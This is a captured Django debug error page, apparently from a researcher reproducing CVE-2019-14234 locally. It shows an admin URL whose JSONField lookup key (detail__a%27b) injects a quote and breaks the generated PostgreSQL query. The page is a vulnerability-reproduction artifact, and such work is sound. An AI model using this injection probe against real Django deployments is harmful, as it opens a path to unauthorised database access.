 localhost:8000/admin/home/collection/?detail__a%27b=1
应用 古董 养花 一些网站 文件夹 离别歌 - 学习|分享... 小密圈 Google 翻译 工作 区块链开发 Your
ProgrammingError at /admin/home/collection/
syntax error at or near "b') = '"
LINE 1: ...llection" WHERE ("home_collection"."detail" -> 'a'b') = '"1"...
^
Request Method: GET
Request URL: http://localhost:8000/admin/home/collection/?detail__a%27b=1
Django Version: 2.2.1
Exception Type: ProgrammingError
Exception Value: syntax error at or near "b') = '"
LINE 1: ...llection" WHERE ("home_collection"."detail" -> 'a'b') = '"1"...
^
Exception Location: /Users/shiyu/.virtualenvs/djangoenv/lib/python3.7/site-packages/django/db/backends/utils.py in _execute, line 84
Python Executable: /Users/shiyu/.virtualenvs/djangoenv/bin/python
Python Version: 3.7.0
Python Path: ['/Users/shiyu/pro/vulnerabilities/CVE201914234',
'/Users/shiyu/pro/vulnerabilities/CVE201914234',
'/Users/shiyu/.virtualenvs/djangoenv/lib/python37.zip',
'/Users/shiyu/.virtualenvs/djangoenv/lib/python3.7',
'/Users/shiyu/.virtualenvs/djangoenv/lib/python3.7/lib-dynload',
'/Users/shiyu/.pyenv/versions/3.7.0/lib/python3.7',
'/Users/shiyu/.virtualenvs/djangoenv/lib/python3.7/site-packages',
'/Applications/PyCharm.app/Contents/helpers/pycharm_matplotlib_backend']
Server time: Fri, 2 Aug 2019 13:33:11 +0000
离别歌@leavesongs.com
Traceback